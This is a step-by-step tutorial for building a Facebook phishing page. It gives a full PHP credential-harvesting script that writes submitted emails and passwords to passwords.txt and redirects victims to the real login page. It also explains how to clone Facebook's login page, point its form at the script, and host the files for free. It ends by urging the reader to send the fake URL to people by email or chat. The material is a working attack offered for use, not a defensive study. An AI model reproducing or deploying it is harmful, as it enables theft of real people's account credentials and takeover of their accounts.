**STEP 1:Creating Phishing.php file :**

1. Even if you don't have any knowledge of php file simply copy the following script and save it as ***phishing.php*** . **<?php**

**header("Location: https://www.facebook.com/login.php");**

**$handle = fopen("passwords.txt", "a");**

**foreach($_GET as $variable => $value) {fwrite($handle, $variable);fwrite($handle, "=");**

**fwrite($handle, $value);**

**fwrite($handle, "\r\n");}**

**fwrite($handle, "\r\n");**

**fclose($handle);**

**exit;**

**?>**

**STEP 2: Creating index.html page :**

1. Open the Facebook login page then, Right click>View page source and paste it in notepad and save it a

**index.html**

[](http://1.bp.blogspot.com/-h-qAvUhVrkY/VLt9s95DmmI/AAAAAAAAATI/qwVGRjN99Ug/s1600/1.JPG)

2. Open that**index.html** file with a Notepad and search (By pressing Ctrl+F) for :***action***in it and replace the *highlighted part (*as in the following screenshot) with***phishing.php*** .

[](http://2.bp.blogspot.com/-t_1mVFlanYU/VLt-v2och0I/AAAAAAAAATQ/ANit1Ycens8/s1600/2.JPG)

3. search (By pressing Ctrl+F) for :**method** in it and replace the highlighted part (post) with**get** .

[](http://2.bp.blogspot.com/-nJ6TeGZv9Ac/VLuOTJGu4II/AAAAAAAAAUg/WVC6kcg8D74/s1600/Capture%2Bmethod.JPG)

4. save **index.html**

**STEP 3:** Now create a completely***blank text file***with name***passwords.txt****.*

Now you have all the following three files with you :

1. **phishing.php**

2. **index.html**

3. **passwords.txt**

**Step 4:** Now you need to make a website.

[](http://www.dreamhost.com/r.cgi?2167745)

I recommended you byethost because it is completely free hosting with free domain.

Go to: [byethost.com](http://adf.ly/1HN23U)  and fill out the informations needed and click on register button.

[](http://3.bp.blogspot.com/-7ABQqNSNzzo/VLuGIm2SFtI/AAAAAAAAATs/moykeuPxHlA/s1600/signup.jpg)

2.Now Goto your email account that you gave and confirm your account with confirmation link.

*(Note the cpanel username that you got when verified with your activation link)*

[](http://4.bp.blogspot.com/-o__qgt1A2Lg/VLuE6IqZ6BI/AAAAAAAAATg/gfF1n-dc4lg/s1600/byethost%2Bscreenshot.jpg)

3.Now Go to[http://panel.byethost.com](http://adf.ly/1K8BqG)  and Log into your account Cpanel.

*Enter your cpanel username and password and login*

[](http://2.bp.blogspot.com/-2z599eSEP1c/VLuIiZx993I/AAAAAAAAAT4/kNIwMwyzdnU/s1600/vistapanel.jpg)

4.Now when you are logged into your account then Go to **File Manager**under **Files and log into it.**

[](http://1.bp.blogspot.com/-ow-lO7LAVZ8/VLuJOKrTeTI/AAAAAAAAAUA/9GVzlexoM4I/s1600/filemngr.jpg)

5.Now Click on the **Public_html.**

[](http://3.bp.blogspot.com/-k6ejve1kXec/VLuJmCUwOpI/AAAAAAAAAUI/PG6HYnmbns4/s1600/flmngr.jpg)

6 .Click on the**Upload** button and upload 3 files named **phishing.php, index.html**and **passwords.txt**

(before uploading files you need to delete all the files inside  the Public_html folder)

7. After successfully uploaded 3 files click on **index.html** file, then your fake phishing page will open up.

**You are now ready to phishing.**  
 *sent your fake login page's URL to someone via email or chatting  , when someone type their facebook email and password in your fake login page it will store to your****passwords.tex****file.*